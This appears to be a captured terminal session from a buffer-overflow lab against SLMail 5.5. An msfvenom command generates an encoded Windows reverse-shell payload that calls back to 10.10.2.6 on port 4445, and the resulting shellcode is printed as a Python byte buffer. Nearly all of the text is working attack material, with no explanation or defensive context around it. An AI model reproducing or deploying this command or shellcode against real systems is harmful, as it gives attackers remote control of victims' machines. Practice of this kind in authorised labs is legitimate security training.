 kali@kali ~/bof_experiments/slmail_5.5 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4445 -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbf\xab\xe4\xa9\x4f\xdb\xc7\xd9\x74\x24\xf4\x58\x31"
buf += b"\xc9\xb1\x52\x31\x78\x12\x83\xc0\x04\x03\xd3\xea\x4b"
buf += b"\xba\xdf\x1b\x09\x45\x1f\xdc\x6e\xcf\xfa\xed\xae\xab"
buf += b"\x8f\x5e\x1f\xbf\xdd\x52\xd4\xed\xf5\xe1\x98\x39\xfa"
buf += b"\x42\x16\x1c\x35\x52\x0b\x5c\x54\xd0\x56\xb1\xb6\xe9"
buf += b"\x98\xc4\xb7\x2e\xc4\x25\xe5\xe7\x82\x98\x19\x83\xdf"
buf += b"\x20\x92\xdf\xce\x20\x47\x97\xf1\x01\xd6\xa3\xab\x81"
buf += b"\xd9\x60\xc0\x8b\xc1\x65\xed\x42\x7a\x5d\x99\x54\xaa"
buf += b"\xaf\x62\xfa\x93\x1f\x91\x02\xd4\x98\x4a\x71\x2c\xdb"
buf += b"\xf7\x82\xeb\xa1\x23\x06\xef\x02\xa7\xb0\xcb\xb3\x64"
buf += b"\x26\x98\xb8\xc1\x2c\xc6\xdc\xd4\xe1\x7d\xd8\x5d\x04"
buf += b"\x51\x68\x25\x23\x75\x30\xfd\x4a\x2c\x9c\x50\x72\x2e"
buf += b"\x7f\x0c\xd6\x25\x92\x59\x6b\x64\xfb\xae\x46\x96\xfb"
buf += b"\xb8\xd1\xe5\xc9\x67\x4a\x61\x62\xef\x54\x76\x85\xda"
buf += b"\x21\xe8\x78\xe5\x51\x21\xbf\xb1\x01\x59\x16\xba\xc9"
buf += b"\x99\x97\x6f\x5d\xc9\x37\xc0\x1e\xb9\xf7\xb0\xf6\xd3"
buf += b"\xf7\xef\xe7\xdc\xdd\x87\x82\x27\xb6\xad\x58\x25\x40"
buf += b"\xda\x5e\x29\x5d\x47\xd6\xcf\x37\x67\xbe\x58\xa0\x1e"
buf += b"\x9b\x12\x51\xde\x31\x5f\x51\x54\xb6\xa0\x1c\x9d\xb3"
buf += b"\xb2\xc9\x6d\x8e\xe8\x5c\x71\x24\x84\x03\xe0\xa3\x54"
buf += b"\x4d\x19\x7c\x03\x1a\xef\x75\xc1\xb6\x56\x2c\xf7\x4a"
buf += b"\x0e\x17\xb3\x90\xf3\x96\x3a\x54\x4f\xbd\x2c\xa0\x50"